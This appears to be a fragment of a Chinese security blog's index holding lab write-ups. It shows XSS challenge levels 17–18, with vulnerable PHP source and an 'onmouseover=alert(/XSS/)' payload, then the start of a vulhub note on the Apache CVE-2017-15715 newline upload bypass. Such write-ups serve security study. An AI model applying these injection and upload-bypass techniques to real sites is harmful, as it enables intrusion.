\n\n\n# less-17\n- 源码\n ```php\n <?php\n ini_set(\"display_errors\", 0);\n echo \"<embed src=xsf01.swf?\".htmlspecialchars($_GET[\"arg01\"]).\"=\".htmlspecialchars($_GET[\"arg02\"]).\" width=100% heigth=100%>\";\n ?>\n ```\n\n- payload\n ```js\n onmouseover=alert(/XSS/)\n ```\n \n \n\n\n# less-18\n- 源码\n```php\n<?php\nini_set(\"display_errors\", 0);\necho \"<embed src=xsf02.swf?\".htmlspecialchars($_GET[\"arg01\"]).\"=\".htmlspecialchars($_GET[\"arg02\"]).\" width=100% heigth=100%>\";\n?>\n```\n与上关一样\n\n- payload\n ```js\n onmouseover=alert(/XSS/)\n ```\n \n \n# less-19-20\n涉及反编译,暂时不会","tags":["xss"],"categories":["靶场"]},{"title":"vulhub靶场","url":"/2022/05/15/vulhub靶场/","content":"# 解析漏洞\n## Apache 换行解析漏洞(CVE-2017-15715)\n上传抓包\n\n\n\n\n在1.php后面插入一个`\\x0A`(注意,不能是`\\x0D\\x0A`,只能是`一个\\x0A`),不再拦截:\n\n\n